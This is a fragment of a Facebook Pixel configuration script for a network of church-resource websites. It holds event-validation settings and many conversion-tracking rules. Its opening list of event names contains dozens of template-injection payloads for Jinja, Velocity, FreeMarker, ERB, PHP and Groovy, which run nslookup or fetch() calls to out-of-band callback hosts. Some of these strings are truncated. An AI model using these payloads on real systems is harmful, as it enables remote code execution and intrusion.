}\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("463151060548807", "ProtectedDataMode", true);
config.set("463151060548807", "ccRuleEvaluator", {"ccRules":[{"id":"479438590117390","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"shop.churchleaders.com"}}]}]}},{"id":"540038870705886","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}},{"id":"168637877896675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermoncentral.com\/free-double-blessing-book-confirmation\/"}}]}]}},{"id":"2875859455798029","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermons4kids.com\/free-bible-lesson-success"}}]}]}},{"id":"725865617917436","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"3806199729406313","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/sermons4kids.com"}}]}]}},{"id":"1454218098061923","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"604787426670825","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"maker.sermoncentral.com"}}]},{"or":[{"URL":{"i_not_contains":"\/auth\/"}}]}]}},{"id":"266859220855106","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1528866323821923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"509890375801392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"1327000427365233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1237745679635174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25247964311466628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32634016126211780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25400460436214890"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25069525479324837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24947209271573117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25081275431568450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24622103654134704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904521199132638"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9347934381998362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24191045513899387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24501110136182467"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24301916052840841"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24444396595178269"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24358558700430915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24725610087027669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24650612747874788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9956889877739785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9649875218451253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30084949834483983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24018806611143323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23939465472407234"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10057184484350388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9919629834815692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24162181856731999"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24784377691195693"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"30924406917150641"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24238663219062325"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31334073666191766"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30667565169557382"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"10002823219840037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23933049836334752"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9728171753953580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9256315771137520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30034903362823342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31037840565815441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24961475710109232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699707676298897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10026376290816011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9450063281761548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24411256908508477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23913229375009497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24635949776006352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24322775240691684"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"\/pastors-survival-kit"}},{"url":{"i_contains":"\/free-pastors-survival-kit"}},{"url":{"i_contains":"\/free-sermon-series-download"}},{"url":{"i_contains":"\/free-church-health-assessment"}}]}]},"id":"31330386296546611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24232618623093985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24125967740418084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"23977169901965087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24596455236619437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"30709783318636453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/state-of-the-church"}}]},{"url":{"i_contains":""}}]},"id":"29266706526306528"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29435307226113447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9883486848435817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815572648524797"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9545315325520438"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9226551757452194"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9140762466005173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9714326535284586"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9681921021819953"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9526682804019292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9415039915200266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9295183727237619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8878512972277548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9734207146589716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9698982796780776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8484399048329134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9176492595804504"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"29079689714955515"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28667915712824326"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9215645545188547"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9441018132628964"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9159085177521851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897070433215510"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29359007350356772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9544000925662345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9391234827650523"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9260947670640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846686005443211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8843115099149176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9086641334783071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9046969735339161"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9523462284371056"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28522055340773262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4962799997091207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4578003532304257"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5141691432555878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5340756812642798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5317085985010458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5064679546981441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7332018850204806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5622785884417260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294771210168853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136393216007132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7816281375059108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7701470379874350"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7517210291690917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7527643760586907"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7257908674251240"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5328227850530581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5051041398312381"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9088211351206122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8400053606697059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"5736342723103649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/sermon-series-kits"}}]},{"url":{"i_contains":""}}]},"id":"3923127431099996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"4258705600829863"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equiplab.com"}}]},{"or":[{"url":{"i_contains":"cpc"}}]},{"url":{"i_contains":""}}]},"id":"3787772077975348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3992461107455406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"4909974422408545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3443791075746285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"vividcurriculum.com"}}]},{"url":{"i_contains":""}}]},"id":"3590093047775009"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"3492016494197221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3855028794528226"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"or":[{"url":{"i_contains":"children"}},{"url":{"i_contains":"youth"}}]},{"url":{"i_contains":""}}]},"id":"3633343536726273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4638913292816509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3464964486957615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"3386994401393256"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-pastor-poll\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-check-in\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-register-your-church\/"}}]},{"url":{"i_contains":""}}]},"id":"3331934683568734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}},{"url":{"i_contains":"sermonquotes.com"}},{"url":{"i_contains":"ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"2788091031293390"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"liberty-university-online-scholarship"}}]}]},"id":"4478672038839782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ag-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3178350738922521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/af-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/af-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3078840792233324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aq-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ar-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ap-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/an-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/al-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ak-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ah-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ag-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3133862160031733"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2705627262819117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/m-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/n-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3330020317014315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aa-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ab-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/y-form_confirmation.html"}}]}]},"id":"2646288995481688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"23979472805058547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8582829418396568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26507841248830467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8254763164570481"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8057874864261986"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8050565061696768"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7844676695644667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26463461113268419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8374541795912601"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8211528728904408"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8189969121118066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"4457530570982389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2170545043047615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2654153624700594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]}